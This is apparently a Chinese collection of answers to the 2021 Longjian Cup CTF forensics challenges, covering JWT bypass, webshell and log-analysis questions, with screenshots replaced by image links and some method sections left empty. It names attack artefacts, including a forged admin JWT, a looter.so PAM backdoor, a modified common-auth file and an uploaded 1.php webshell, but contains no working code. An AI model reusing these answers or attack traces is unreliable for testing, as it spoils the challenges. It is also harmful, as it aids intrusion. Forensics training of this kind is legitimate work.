竞赛 write up 收集和整理

- 陇剑杯 2021 write up整理

- 1 签到题

-

- 2 JWT

-

- 3 webshell

-

- 4 日志分析

-

- 5 流量分析

-

- 6 内存分析

-

- 7 简单日志分析

-

- 8 SQL注入

-

- 9 wifi

-

- 10 IOS

- 10.1

- 10.2

- 10.3

- 10.4

- 10.5

- 10.6 暂未发现write up

- 10.7

- 10.8

- 11 加密的大文件

-

陇剑杯 2021 write up整理

1 签到题

1.1

【题目描述】

此时正在进行的可能是_http_协议的网络攻击。(如有字母请全部使用小写,填写样例:http,dns,ftp)

【操作内容】



如下图可知,正在进行的可能为 http 协议攻击。

2 JWT

2.1

【题目描述】

该网站使用了_jwt_认证方式。(如有字母请全部使用小写)

【操作内容】



简单的流量审计,查看登录后的 cookie 可知使用了 jwt 的认证方式。

2.2

【题目描述】

黑客绕过验证使用的jwt中,id和username是_10087#admin _。

【操作内容】



方法1:简单的流量审计,查看绕过用的 jwt cookie可得id和username为10087#admin。



方法2:搜索username得到

2.3

【题目描述】



黑客获取webshell之后,权限是_== root==_?

【操作内容】

查看命令执行的结果可得:

2.4

【题目描述】





黑客上传的恶意文件文件名是_/tem/1.c_。

【操作内容】

查看命令执行内容可得:

2.5

【题目描述】



黑客在服务器上编译的恶意so文件,文件名是_looter.so_。

【操作内容】

查看命令执行内容可得:



2.6

【题目描述】

黑客在服务器上修改了一个配置文件,文件的绝对路径为_/etc/pam.d/common-auth_。

【操作内容】

发现文件“looter.so”文件被导向/etc/pam.d/common-auth路径,猜测这里就是被修改的配置文件。

3 webshell

3.1

【题目描述】



黑客登录系统使用的密码是_Admin123!@#_。

【操作内容】

在流量包中搜索pass、password或者admin,即可查询到密码为“Admin123!@#”。

3.2

【题目描述】



黑客修改了一个日志文件,文件的绝对路径为_/var/www/html/data/Runtime/Logs/Home/21_08_07.log_。

【操作内容】

对日志进行分析,查看哪个数据包的流跟踪中带有log文件,如下图所示:

3.3

【题目描述】

黑客获取webshell之后,权限是_ www-data_?

【操作内容】

3.4

【题目描述】



黑客写入的webshell文件名是_1.php_。

【操作内容】

